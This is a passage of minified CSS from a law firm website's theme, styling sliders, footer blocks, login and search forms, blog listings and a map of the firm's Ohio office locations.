.slick-prev:after{display:none}#block-block-6 #top-cta .slick-next{width:28px;height:28px;background:url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/arrow-5.png) no-repeat;border-radius:0;background-position:-31px 0;float:left}#block-block-6 #top-cta .slick-next:hover{background-position:-31px -28px}#block-block-6 #top-cta .slick-next:before,#block-block-6 #top-cta .slick-next:after{display:none}#block-block-12{width:100%;display:inline-block;vertical-align:top;border:1px solid #d8d8d8;margin:0 0 40px;padding:0;background:#061942;border-radius:0 0 6px 6px}#block-block-12 .form-text{padding:30px;width:100%}#block-block-12 .form-text h4{font-size:28px;line-height:36px;font-family:'Roboto',sans-serif;font-weight:500;color:#fff;margin:0}#block-block-12 .form-text h4 span{font-weight:300}#block-block-12 .form-text .link{font-size:20px;line-height:28px;font-family:'Roboto',sans-serif;font-weight:500;color:#fff}#block-block-12 .form-text .link a{color:#fff;text-decoration:none}#block-block-12 .mini-form{min-height:376px;max-height:376px}#block-block-12 .mini-form iframe{height:376px;position:relative}#block-block-13,#block-block-19{max-width:302px;width:100%;float:left;display:inline-block;vertical-align:top}#block-block-13 .custom-block,#block-block-19 .custom-block{position:relative;width:100%;height:172px;position:relative;max-width:302px;display:inline-block;vertical-align:top}#block-block-13 .custom-block a,#block-block-19 .custom-block a{text-decoration:none;color:#fff}#block-block-13 .custom-block a span,#block-block-19 .custom-block a span{background:rgba(0,0,0,.5);bottom:0;color:#fff;display:block;font-family:'Domine',serif;font-size:22px;font-weight:700;left:0;line-height:normal;position:absolute;width:100%}#block-block-13 .custom-block a span em,#block-block-19 .custom-block a span em{display:block;font-size:16px;line-height:16px;font-style:normal;font-family:'Lato',sans-serif}#block-block-13 .custom-block a:hover span,#block-block-19 .custom-block a:hover span{background:rgba(35,61,116,.5)}#block-block-13 .custom-block.clients-instructions,#block-block-19 .custom-block.clients-instructions{margin-bottom:50px}#block-block-13 .custom-block.clients-instructions a span,#block-block-19 .custom-block.clients-instructions a span{padding:11px 0 11px 15px}#block-block-13 .custom-block.verdicts a span,#block-block-19 .custom-block.verdicts a span{padding:19px 0 19px 15px}#block-block-13#block-block-19,#block-block-19#block-block-19{margin-bottom:40px}#block-block-13#block-block-19 .clients-instructions,#block-block-19#block-block-19 .clients-instructions{margin-bottom:40px}.ie8 #block-block-13 .custom-block.clients-instructions,.ie8 #block-block-19 .custom-block.clients-instructions{margin-bottom:50px}.ie8 #block-block-13 .custom-block.clients-instructions a span,.ie8 #block-block-19 .custom-block.clients-instructions a span{padding:11px 0 11px 5px}.ie8 #block-block-13 .custom-block.verdicts a span,.ie8 #block-block-19 .custom-block.verdicts a span{padding:19px 0 19px 5px}#block-views-5-reasons-to-choose-us-block{width:100%;max-width:817px;float:right;position:relative}#block-views-5-reasons-to-choose-us-block h2.block-title{border-bottom:1px solid #e0e0e0;color:#313131;font-size:22px;font-weight:400;line-height:17px;margin:0 0 30px;padding-bottom:30px;position:relative;text-transform:uppercase}#block-views-5-reasons-to-choose-us-block h2.block-title span{font-weight:700;color:#b62725}#block-views-5-reasons-to-choose-us-block h2.block-title:after{position:absolute;left:0;height:4px;width:51px;content:"";background:#21598d;left:0;bottom:-3px}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us{width:100%}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper{width:100%}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper .slick{position:static;overflow:hidden}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper .slick .slick-slider{width:104%;margin-bottom:0;overflow:hidden}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper .slick .slick-slider .slick__slide .slide__content{background:#504f4f;border-bottom:4px solid #ccc;max-width:248px;display:inline-block;vertical-align:top}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper .slick .slick-slider .slick__slide .slide__content .views-field-title{text-align:center}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper .slick .slick-slider .slick__slide .slide__content .views-field-title .field-content{display:block;font-size:18px;line-height:70px;color:#fff;text-decoration:none}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper .slick .slick-slider .slick__slide .slide__content .views-field-body{padding:22px 20px;color:#fff;font-size:12px;line-height:20px;min-height:128px;text-align:left}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper .slick .slick-slider .slick__slide .slide__content:hover{background:#0e3b65;border-color:#8d1812}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper .slick .slick__arrow{bottom:auto;height:2px;left:auto;margin-top:0;pointer-events:none;position:absolute;right:0;top:29px;width:59px;z-index:2}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper .slick .slick__arrow .slick-nav{width:28px;height:28px;background:url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/arrow-5.png) no-repeat;border-radius:0}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper .slick .slick__arrow .slick-nav:before,#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper .slick .slick__arrow .slick-nav:after{display:none}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper .slick .slick__arrow .slick-nav.slick-prev{background-position:0 0;float:left}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper .slick .slick__arrow .slick-nav.slick-prev:hover{background-position:0 -28px}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper .slick .slick__arrow .slick-nav.slick-next{background-position:-31px 0;float:left}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper .slick .slick__arrow .slick-nav.slick-next:hover{background-position:-31px -28px}.lt-ie9 #block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper .slick .slick-slider .slick__slide .slide__content .views-field-body{min-height:85px}#block-views-classified-by-block{width:100%;display:inline-block;vertical-align:top;padding:50px 0}#block-views-classified-by-block h2.block-title{font-size:20px;line-height:normal;border-bottom:1px solid #e0e0e0;position:relative;padding-bottom:10px;font-weight:400;color:#313131;text-align:center;max-width:738px;margin:0 auto}#block-views-classified-by-block h2.block-title:after{position:absolute;left:0;height:4px;width:51px;content:"";background:#21598d;right:0;bottom:-3px;margin:auto}#block-views-classified-by-block .view-display-id-block{width:100%}#block-views-classified-by-block .view-display-id-block .slick-wrapper{width:100%}#block-views-classified-by-block .view-display-id-block .slick-wrapper .slick-slider{width:100%;margin-bottom:0}#block-views-classified-by-block .view-display-id-block .slick-wrapper .slick-slider .slick__slide{text-align:center}#block-views-classified-by-block .view-display-id-block .slick-wrapper .slick-slider .slick__slide .slide__content{text-align:center}#block-views-classified-by-block .view-display-id-block .slick-wrapper .slick-slider .slick__slide .slide__content img{display:inline}#block-views-classified-by-block .view-display-id-block .slick-wrapper .slick__arrow{bottom:auto;height:2px;left:auto;margin-top:0;pointer-events:none;position:absolute;right:0;top:50%;width:100%;z-index:2}#block-views-classified-by-block .view-display-id-block .slick-wrapper .slick__arrow .slick-nav{width:28px;height:28px;background:url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/arrow-5.png) no-repeat;border-radius:0}#block-views-classified-by-block .view-display-id-block .slick-wrapper .slick__arrow .slick-nav:before,#block-views-classified-by-block .view-display-id-block .slick-wrapper .slick__arrow .slick-nav:after{display:none}#block-views-classified-by-block .view-display-id-block .slick-wrapper .slick__arrow .slick-nav.slick-prev{background-position:0 0;float:left}#block-views-classified-by-block .view-display-id-block .slick-wrapper .slick__arrow .slick-nav.slick-prev:hover{background-position:0 -28px}#block-views-classified-by-block .view-display-id-block .slick-wrapper .slick__arrow .slick-nav.slick-next{background-position:-31px 0;float:left}#block-views-classified-by-block .view-display-id-block .slick-wrapper .slick__arrow .slick-nav.slick-next:hover{background-position:-31px -28px}#block-block-10{max-width:295px;width:100%;display:inline-block;vertical-align:top;color:#fff;text-align:left;float:left}#block-block-10 h2.block-title{font-size:16px;line-height:10px;color:#fff;margin:0 0 52px;font-weight:400;text-transform:uppercase}#block-block-10 #address{font-size:14px;color:#999;margin-bottom:10px;line-height:24px}#block-block-10 #address a{color:#999;text-decoration:none}#block-block-10 .Map{width:100%;max-width:295px}#block-block-10 .Map iframe{width:100% !important;height:auto}#block-menu-block-3{width:100%;display:inline-block;vertical-align:top;color:#fff;width:auto;text-align:left}#block-menu-block-3 h2.block-title{font-size:16px;line-height:10px;color:#fff;margin:0 0 52px;font-weight:400;text-transform:uppercase}#block-menu-block-3 .menu-block-wrapper .menu{padding:0;margin:0}#block-menu-block-3 .menu-block-wrapper .menu li{list-style:none}#block-menu-block-3 .menu-block-wrapper .menu li a{color:#999;font-size:14px;line-height:24px;text-decoration:none;display:inline-block;vertical-align:top;margin-bottom:8px}#block-menu-block-3 .menu-block-wrapper .menu li a:hover,#block-menu-block-3 .menu-block-wrapper .menu li a.active{text-decoration:none;color:#fff}#block-menu-block-3 .menu-block-wrapper .menu li .nolink{display:none}#block-block-8{max-width:445px;width:100%;display:inline-block;vertical-align:top;color:#fff;float:right;text-align:left}#block-block-8 .footer-logo{margin:0 0 25px -15px}#block-block-8 .disclaimer{font-size:13px;color:#999;margin-bottom:10px;line-height:24px;margin-bottom:25px}#block-block-8 .disclaimer a{color:#999;text-decoration:none}#block-block-8 .social-share h3{font-size:16px;line-height:normal;color:#fff;margin:0 0 52px;font-weight:400;text-transform:uppercase;margin-bottom:10px}#block-block-8 .social-share .link a{display:inline-block;vertical-align:top;width:33px;height:33px;font-size:0;text-indent:-99999999px;margin-right:14px;background:url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/footer-social-icon.png) no-repeat}#block-block-8 .social-share .link a.fb{background-position:0 0}#block-block-8 .social-share .link a.fb:hover{background-position:0 -33px}#block-block-8 .social-share .link a.twitter{background-position:-46px 0}#block-block-8 .social-share .link a.twitter:hover{background-position:-46px -33px}#block-block-8 .social-share .link a.googleplus{background-position:-92px 0}#block-block-8 .social-share .link a.googleplus:hover{background-position:-92px -33px}#block-block-2,#block-block-3{width:100%;display:inline-block;vertical-align:top;color:#fff;float:left;text-align:left;color:#999;font-size:12px;line-height:18px;margin-top:30px}#block-block-2 .copyright p,#block-block-3 .copyright p{display:inline;margin-left:2px;color:#999;font-size:12px;line-height:18px}#block-block-2 .copyright p a,#block-block-3 .copyright p a{color:#999}#block-block-2 .copyright p a:hover,#block-block-3 .copyright p a:hover{text-decoration:none}#block-block-20{width:100%;text-align:center}#block-block-20 p{margin:0}#block-block-20 p iframe{height:570px;width:100%}#block-block-17{width:100%;padding:35px 24px 85px;background:#e3e3e3;display:inline-block;vertical-align:top}#block-block-17 h2.block-title{font-size:18px;font-family:'Lato',sans-serif;line-height:32px;color:#333;margin:0 0 25px;padding:0 0 8px;border-bottom:1px solid #cbcbcb}#block-block-17 p{margin:0;font-size:13px;line-height:32px;color:#5d5d5d}#block-block-17 p strong{font-size:14px;font-weight:600}@media all and (max-width:1170px){#block-block-20 p iframe{height:400px}#block-views-mast-cycle-block .view-mast-cycle .flexslider .views-field-body,#block-views-mast-cycle-block-1 .view-mast-cycle .flexslider .views-field-body,#block-views-mast-cycle-block-2 .view-mast-cycle .flexslider .views-field-body{padding:0 20px}#block-views-internal-banner-view-block .view-internal-banner-view .views-row .field-name-body{padding:0 20px}#block-block-10{max-width:50%}#block-menu-block-3{max-width:20%}#block-block-8{max-width:100%;margin-top:25px}#block-block-8 .footer-logo{margin:0 0 25px;text-align:center}#block-block-8 .social-share{text-align:center}#block-block-8 .social-share .link a{margin:0 7px}#block-block-2,#block-block-3{text-align:center}#block-block-13{max-width:100%;text-align:center;margin-bottom:30px;display:inline-block;vertical-align:top}#block-block-13 .custom-block{max-width:302px;display:inline-block;vertical-align:top;margin:20px !important;text-align:left}#block-views-5-reasons-to-choose-us-block{width:100%;max-width:100%;float:left;position:relative}#block-views-5-reasons-to-choose-us-block h2.block-title{padding-bottom:15px}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us{max-width:750px;margin:0 auto}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper .slick .slick-slider{width:100%}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper .slick .slick-slider .slick__slide{text-align:center}#block-views-5-reasons-to-choose-us-block .view-5-reasons-to-choose-us .slick-wrapper .slick .slick__arrow{top:15px}#block-views-classified-by-block .view-display-id-block .slick-wrapper{width:100%}#block-views-classified-by-block .view-display-id-block .slick-wrapper .slick-slider .slick-list{max-width:920px;margin:0 auto}#block-views-classified-by-block .view-display-id-block .slick-wrapper .slick__arrow{display:block !important;top:54%}}#block-views-exp-kerpsack-blog-page-2{width:100%;display:inline-block;vertical-align:top;margin-bottom:40px}#block-views-exp-kerpsack-blog-page-2 .views-exposed-form{margin:0}#block-views-exp-kerpsack-blog-page-2 .views-exposed-form .views-exposed-widgets{margin-bottom:0;width:100%;height:30px;position:relative;text-align:left;line-height:0}#block-views-exp-kerpsack-blog-page-2 .views-exposed-form .views-exposed-widgets .views-exposed-widget{padding:0;width:100%}#block-views-exp-kerpsack-blog-page-2 .views-exposed-form .views-exposed-widgets .views-exposed-widget .form-text{border:1px solid #e9e9e9;box-sizing:border-box;color:#5d5d5d;font-size:14px;height:36px;letter-spacing:1px;line-height:normal;padding:6px 120px 6px 10px;text-transform:capitalize;width:100%;background:0 0;background:#fff;background:rgba(255,255,255,.9);border-radius:0 !important;-webkit-appearance:none}#block-views-exp-kerpsack-blog-page-2 .views-exposed-form .views-exposed-widgets .views-exposed-widget .form-submit{position:absolute;top:0;right:0;background:#8d1812;font-size:14px;height:36px;border:none;cursor:pointer;width:115px;margin:0;color:#fff;text-transform:capitalize;border-radius:0 !important;-webkit-appearance:none}#block-views-exp-kerpsack-blog-page-2 .views-exposed-form .views-exposed-widgets .views-exposed-widget .form-submit:hover{background:#233d74}#block-views-kerpsack-blog-block-1{width:100%;margin-bottom:40px;text-align:left;display:inline-block;vertical-align:top}#block-views-kerpsack-blog-block-1 h2.block-title{color:#333;font-family:"Lato",sans-serif;font-size:26px;font-weight:700;line-height:normal;margin:0 0 8px}#block-views-kerpsack-blog-block-1 .view-kerpsack-blog{width:100%}#block-views-kerpsack-blog-block-1 .view-kerpsack-blog .ui-accordion .view-grouping-header{font-weight:400;background:#8d1812;border:1px solid #8d1812;margin:0;padding:8px 5px;border-radius:0}#block-views-kerpsack-blog-block-1 .view-kerpsack-blog .ui-accordion .view-grouping-header:before{display:none}#block-views-kerpsack-blog-block-1 .view-kerpsack-blog .ui-accordion .view-grouping-header a{color:#fff}#block-views-kerpsack-blog-block-1 .view-kerpsack-blog .ui-accordion .view-grouping{margin:2px 0}#block-views-kerpsack-blog-block-1 .view-kerpsack-blog .ui-accordion .ui-accordion-header{background:#233d74;border:1px solid #233d74;padding:8px 3px;border-radius:0}#block-views-kerpsack-blog-block-1 .view-kerpsack-blog .ui-accordion .ui-accordion-header span{float:left}#block-views-kerpsack-blog-block-1 .view-kerpsack-blog .ui-accordion .ui-accordion-header a{color:#fff}#block-views-kerpsack-blog-block-1 .view-kerpsack-blog .ui-accordion .ui-accordion-content{padding:5px;border:1px solid #233d74;border-top:none;padding:8px 5px;height:auto !important;border-radius:0}#block-views-kerpsack-blog-block-1 .view-kerpsack-blog .ui-accordion .ui-accordion-content .views-row{padding:0;margin:0;border:none;margin-top:10px;padding-top:10px;border-top:1px dotted #0e498c}#block-views-kerpsack-blog-block-1 .view-kerpsack-blog .ui-accordion .ui-accordion-content .views-row .views-field-title{line-height:20px}#block-views-kerpsack-blog-block-1 .view-kerpsack-blog .ui-accordion .ui-accordion-content .views-row a{color:#0e498c !important;font-size:14px !important;font-weight:400;text-decoration:none;line-height:20px}#block-views-kerpsack-blog-block-1 .view-kerpsack-blog .ui-accordion .ui-accordion-content .views-row a:hover{text-decoration:underline}#block-views-kerpsack-blog-block-1 .view-kerpsack-blog .ui-accordion .ui-accordion-content .views-row-1{border-top:none;margin-top:0;padding:0}.view-grouping-header:before{background:url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/arrow-archive.png) no-repeat left center;top:10px}.ui-state-active .ui-icon{background:url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/arrow-archive-hover.png) no-repeat left bottom}.ui-state-default .ui-icon{background:url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/arrow-archive.png) no-repeat left bottom}.ui-icon{width:16px;height:16px}#block-menu-block-2,#block-menu-block-1{width:100%;margin-bottom:40px;text-align:left;display:inline-block;vertical-align:top}#block-menu-block-2 h2.block-title,#block-menu-block-1 h2.block-title{color:#333;font-family:"Lato",sans-serif;font-size:26px;font-weight:700;line-height:normal;margin:0 0 8px}#block-menu-block-2 .menu-block-wrapper,#block-menu-block-1 .menu-block-wrapper{width:100%;border:1px solid #233d74;float:left;padding:5px 0;box-sizing:border-box}#block-menu-block-2 .menu-block-wrapper ul,#block-menu-block-1 .menu-block-wrapper ul{padding:0 4px;margin:0}#block-menu-block-2 .menu-block-wrapper ul li,#block-menu-block-1 .menu-block-wrapper ul li{width:96%;padding:0 2%;text-align:left;list-style:none}#block-menu-block-2 .menu-block-wrapper ul li a,#block-menu-block-1 .menu-block-wrapper ul li a{padding:4px 0;color:#0e498c;display:block;font-size:14px;line-height:24px;text-decoration:none}#block-menu-block-2 .menu-block-wrapper ul li a:hover,#block-menu-block-1 .menu-block-wrapper ul li a:hover{text-decoration:underline}@media all and (max-width:1170px){#block-views-mast-cycle-block .view-mast-cycle .flexslider .views-field-body{bottom:75px}#block-views-mast-cycle-block .view-mast-cycle .flexslider .views-field-body .field-content{width:auto}#block-views-mast-cycle-block .view-mast-cycle .flexslider .views-field-body .field-content .banner-desc{margin-bottom:15px;letter-spacing:1px;font-size:26px;line-height:36px}#block-views-mast-cycle-block .view-mast-cycle .flexslider .views-field-body .field-content .banner-desc strong{font-size:34px;line-height:46px}#block-views-mast-cycle-block-1 .view-mast-cycle .flexslider .views-field-body,#block-views-mast-cycle-block-2 .view-mast-cycle .flexslider .views-field-body{height:75px;top:0;bottom:0;margin:auto}#block-views-mast-cycle-block-1 .view-mast-cycle .flexslider .views-field-body .field-content,#block-views-mast-cycle-block-2 .view-mast-cycle .flexslider .views-field-body .field-content{width:auto}#block-views-mast-cycle-block-1 .view-mast-cycle .flexslider .views-field-body .field-content p,#block-views-mast-cycle-block-2 .view-mast-cycle .flexslider .views-field-body .field-content p{letter-spacing:1px;font-size:26px;line-height:36px}#block-views-mast-cycle-block-1 .view-mast-cycle .flexslider .views-field-body .field-content p strong,#block-views-mast-cycle-block-2 .view-mast-cycle .flexslider .views-field-body .field-content p strong{font-size:34px;line-height:46px}#block-views-internal-banner-view-block .view-internal-banner-view .views-row .field-name-body{height:75px;top:0;bottom:0;margin:auto}#block-views-internal-banner-view-block .view-internal-banner-view .views-row .field-name-body .field-content{width:auto}#block-views-internal-banner-view-block .view-internal-banner-view .views-row .field-name-body .field-content p{letter-spacing:1px;font-size:26px;line-height:36px}#block-views-internal-banner-view-block .view-internal-banner-view .views-row .field-name-body .field-content p strong{font-size:34px;line-height:46px}}@media all and (max-width:1024px){#block-block-7 .top-header-contact .toll-free{padding:0 20px 0 0}.region-top-header,.inner-header,.region-navigation,.region-content-top,#main,.region-footer-top,#footer,.region-bottom{padding:0 3%}#block-views-classified-by-block .view-display-id-block .slick-wrapper{width:100%}#block-views-classified-by-block .view-display-id-block .slick-wrapper .slick-slider .slick-list{max-width:660px;margin:0 auto}#block-views-classified-by-block .view-display-id-block .slick-wrapper .slick-slider .slick-list img{display:block}}@media all and (max-width:767px){#block-block-14 .page-top .home-icon{margin-left:0}#block-block-7{width:100%;margin-top:10px}#block-block-7 .top-header-contact{width:100%;max-width:262px;display:inline-block;vertical-align:top}#block-block-7 .top-header-contact .toll-free{padding:0 20px 0 0}#block-search-form{display:inline-block;vertical-align:top;float:none;margin:20px 0}#block-block-10{max-width:100%;text-align:center}#block-block-10 .Map{display:inline-block;vertical-align:top}#block-menu-block-3{margin-top:50px;max-width:100%;text-align:center;width:100%}#block-views-5-reasons-to-choose-us-block h2.block-title{font-size:18px}#block-views-mast-cycle-block .view-mast-cycle .flexslider .views-field-body{bottom:35px}#block-views-mast-cycle-block .view-mast-cycle .flexslider .views-field-body .field-content .banner-desc{margin-bottom:10px;letter-spacing:1px;font-size:16px;line-height:19px}#block-views-mast-cycle-block .view-mast-cycle .flexslider .views-field-body .field-content .banner-desc strong{font-size:18px;line-height:21px}#block-views-mast-cycle-block .view-mast-cycle .flexslider .views-field-body .field-content .banner-link a{width:60%;max-width:140px;line-height:1.8em;background:#0d4579;color:#fff;font-family:'Lato',sans-serif;font-size:16px;border-radius:3px;display:inline-block;vertical-align:top;text-align:center;text-decoration:none}#block-block-19{display:inline-block;vertical-align:top;max-width:100%;text-align:center}#block-block-19 .custom-block{max-width:302px;display:inline-block;vertical-align:top;margin:20px 10px !important;text-align:left}#block-views-internal-banner-view-block .view-internal-banner-view .views-row .field-name-body .field-items{width:100%;max-width:100%;padding-top:1.2em;float:none;text-align:center}#block-views-internal-banner-view-block .view-internal-banner-view .views-row .field-name-body .field-items p{font-size:16px;line-height:19px;color:#242424;font-family:'minionpro-regular',sans-serif;font-weight:400;margin:0;letter-spacing:.5px}#block-views-internal-banner-view-block .view-internal-banner-view .views-row .field-name-body .field-items p strong{font-size:18px;line-height:21px;text-transform:uppercase;font-family:'minionpro-bold',sans-serif;font-weight:400;letter-spacing:1px}}@media all and (max-width:550px){#block-block-13,#block-block-19{display:inline-block;vertical-align:top}#block-block-13 .custom-block,#block-block-19 .custom-block{max-width:302px;display:inline-block;vertical-align:top;margin:20px 0 !important;text-align:left}}
.views-displays .secondary li{float:none;margin:0 6px 0}.views-displays .secondary a:link,.views-displays .secondary a:visited{text-shadow:none;padding:2px 7px 3px}.views-displays .secondary .open>a{-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px;border-radius:7px 7px 0 0}.views-displays .secondary .open>a:hover{color:#333}.views-displays .secondary .action-list li{margin:0}.views-displays .secondary .action-list li:first-child{-moz-border-radius:0 7px 0 0;-webkit-border-radius:0;border-radius:0 7px 0 0}.views-displays .secondary .action-list li:last-child{-moz-border-radius:0 0 7px 7px;-webkit-border-radius:0;border-radius:0 0 7px 7px}#user-login{width:100%;float:left}#user-login .form-text{width:100%;border:1px solid #5d5d5d;box-sizing:border-box;color:#5d5d5d;padding:5px;margin-bottom:5px}#user-login .form-submit{background:#8d1812;color:#fff;display:inline-block;font-size:14px;padding:6px 10px;text-align:left;text-decoration:none;vertical-align:top;border-radius:3px;border:none;text-transform:uppercase;-webkit-appearance:none}#user-login .form-submit:hover{background:#233d74}#user-login .description{color:#5d5d5d;font-size:14px;font-weight:400;line-height:24px;margin-bottom:22px}#user-login label{color:#575757;font-size:16px;line-height:30px;font-weight:700;margin-bottom:6px}.page-search404 div.error,.section-search div.error{padding:10px;background:#8d1812;border:none;color:#fff !important;border-radius:4px;margin-bottom:20px}.page-search404 #search-form,.section-search #search-form{width:100%;float:left}.page-search404 #search-form .form-text,.section-search #search-form .form-text{width:100%;border:1px solid #5d5d5d;box-sizing:border-box;color:#5d5d5d;padding:5px;margin-bottom:5px}.page-search404 #search-form .form-submit,.section-search #search-form .form-submit{background:#8d1812;color:#fff;display:inline-block;font-size:14px;padding:6px 10px;text-align:left;text-decoration:none;vertical-align:top;border-radius:3px;border:none;text-transform:uppercase;-webkit-appearance:none}.page-search404 #search-form .form-submit:hover,.section-search #search-form .form-submit:hover{background:#233d74}.page-search404 #search-form .description,.section-search #search-form .description{color:#5d5d5d;font-size:14px;font-weight:400;line-height:24px;margin-bottom:22px}.page-search404 #search-form label,.section-search #search-form label{color:#575757;font-size:16px;line-height:30px;font-weight:700;margin-bottom:6px}div.warning,div.messages,div.workbench-info-block{padding:10px;background:#8d1812;border:none;color:#fff !important;border-radius:4px;margin-bottom:20px}div.warning a,div.messages a,div.workbench-info-block a{color:#fff !important}div.warning ul,div.messages ul,div.workbench-info-block ul{margin:0 !important;padding:0 !important}div.warning ul li,div.messages ul li,div.workbench-info-block ul li{list-style:none;color:#fff !important}.tabs-primary{padding:0 !important}#content .tabs-primary,#content .tabs-secondary{padding-left:0;display:inline-block;vertical-align:top;margin-bottom:30px;width:100%;border-bottom:1px solid #ccc}#content .tabs-primary li,#content .tabs-secondary li{margin:0;margin-bottom:0;padding:0;border-radius:0;border:none;background:0 0;padding:0}#content .tabs-primary li.before,#content .tabs-secondary li.before{display:none}#content .tabs-primary li a,#content .tabs-secondary li a{margin:0 5px 0 0;border-radius:0;padding:2px 10px;background:#8d1812;border:none;color:#fff !important;font-size:14px;text-shadow:none;border:1px solid #8d1812}#content .tabs-primary li a:hover,#content .tabs-secondary li a:hover{background:#233d74}#content .view-kerpsack-blog,#content .view-reported-cases,#content .view-reviews-testimonials{width:100%;display:inline-block;vertical-align:top}#content .view-kerpsack-blog .views-row,#content .view-reported-cases .views-row,#content .view-reviews-testimonials .views-row{width:100%;margin:0 0 25px;border-bottom:1px solid #e0e0e0;float:left}#content .view-kerpsack-blog .views-row:before,#content .view-kerpsack-blog .views-row:after,#content .view-reported-cases .views-row:before,#content .view-reported-cases .views-row:after,#content .view-reviews-testimonials .views-row:before,#content .view-reviews-testimonials .views-row:after{content:"";display:table}#content .view-kerpsack-blog .views-row:after,#content .view-reported-cases .views-row:after,#content .view-reviews-testimonials .views-row:after{clear:both}#content .view-kerpsack-blog .views-row.views-row-last,#content .view-reported-cases .views-row.views-row-last,#content .view-reviews-testimonials .views-row.views-row-last{margin-bottom:0;padding:0;border:none}#content .view-kerpsack-blog .views-row .views-field-title a,#content .view-reported-cases .views-row .views-field-title a,#content .view-reviews-testimonials .views-row .views-field-title a{display:inline-block;vertical-align:top;text-decoration:underline;font-size:16px}#content .view-kerpsack-blog .views-row .views-field-title a:hover,#content .view-reported-cases .views-row .views-field-title a:hover,#content .view-reviews-testimonials .views-row .views-field-title a:hover{text-decoration:none}#content .view-kerpsack-blog .views-row .views-field-created,#content .view-reported-cases .views-row .views-field-created,#content .view-reviews-testimonials .views-row .views-field-created{width:100%;font-size:14px;line-height:30px;color:#5d5d5d}#content .view-kerpsack-blog .views-row .views-field-body,#content .view-reported-cases .views-row .views-field-body,#content .view-reviews-testimonials .views-row .views-field-body{width:100%;font-size:14px;line-height:30px;color:#5d5d5d}#content .view-kerpsack-blog .views-row .views-field-view-node,#content .view-reported-cases .views-row .views-field-view-node,#content .view-reviews-testimonials .views-row .views-field-view-node{clear:both}#content .view-kerpsack-blog .views-row .views-field-view-node a,#content .view-reported-cases .views-row .views-field-view-node a,#content .view-reviews-testimonials .views-row .views-field-view-node a{float:right;font-size:16px;color:#d1281f;line-height:35px;text-transform:capitalize;width:102px;text-align:center;display:inline-block;vertical-align:top;border:1px solid #d1281f;margin-bottom:15px;clear:both}#content .view-kerpsack-blog .views-row .views-field-view-node a:hover,#content .view-reported-cases .views-row .views-field-view-node a:hover,#content .view-reviews-testimonials .views-row .views-field-view-node a:hover{text-decoration:none;background:#b62725;color:#fff}#content .view-kerpsack-blog.view-kerpsack-blog .views-row,#content .view-reported-cases.view-kerpsack-blog .views-row,#content .view-reviews-testimonials.view-kerpsack-blog .views-row{padding-bottom:15px}#content .field-name-field-category{float:left;min-width:98px}#content .field-name-field-category .field-label{float:left}#tooltip{position:absolute;z-index:3000;border:2px solid #42413d;background-color:#8a0917;padding:5px}#tooltip h3,#tooltip div{margin:0;font-size:12px;color:#fff}#representative_cases{height:218px;margin:0 auto 25px;width:302px}#locationsCTA{position:relative;height:232px;background:url(//rwklaw.com/wp-content/themes/rwklaw/html-verstka/won-cta.jpg) top center no-repeat;background-size:100%}#locationsCTA a.edgerton{height:11px;left:132px;position:absolute;top:10px;width:11px}#locationsCTA a.celina{height:11px;left:139px;position:absolute;top:50px;width:11px}#locationsCTA a.cairo{height:11px;left:159px;position:absolute;top:35px;width:11px}#locationsCTA a.englewood{height:11px;left:147px;position:absolute;top:93px;width:11px}#locationsCTA a.cincinnati{height:11px;left:136px;position:absolute;top:109px;width:11px}#locationsCTA a.georgetown{height:11px;left:151px;position:absolute;top:122px;width:11px}#locationsCTA a.portsmouth{height:11px;left:179px;position:absolute;top:129px;width:11px}#locationsCTA a.ironton{height:11px;left:203px;position:absolute;top:140px;width:11px}#locationsCTA a.gallipolis{height:11px;left:210px;position:absolute;top:127px;width:11px}#locationsCTA a.coolville{height:11px;left:225px;position:absolute;top:111px;width:11px}#locationsCTA a.cambridge{height:11px;left:242px;position:absolute;top:87px;width:11px}#locationsCTA a.jewett{height:11px;left:251px;position:absolute;top:75px;width:11px}#locationsCTA a.salem{height:11px;left:258px;position:absolute;top:60px;width:11px}#locationsCTA a.warren{height:11px;left:262px;position:absolute;top:40px;width:11px}#locationsCTA a.williamsfield{height:11px;left:272px;position:absolute;top:20px;width:11px}#locationsCTA a.painesville{height:11px;left:258px;position:absolute;top:10px;width:11px}#locationsCTA a.strongsville{height:11px;left:222px;position:absolute;top:28px;width:11px}#locationsCTA a.toledo{height:11px;left:169px;position:absolute;top:3px;width:11px}#locationsCTA a.fostoria{height:11px;left:180px;position:absolute;top:23px;width:11px}#locationsCTA a.marion{height:11px;left:200px;position:absolute;top:39px;width:11px}#locationsCTA .sidney{height:11px;left:157px;position:absolute;top:69px;width:11px}#locationsCTA a.grovecity{height:11px;left:179px;position:absolute;top:88px;width:11px}#locationsCTA 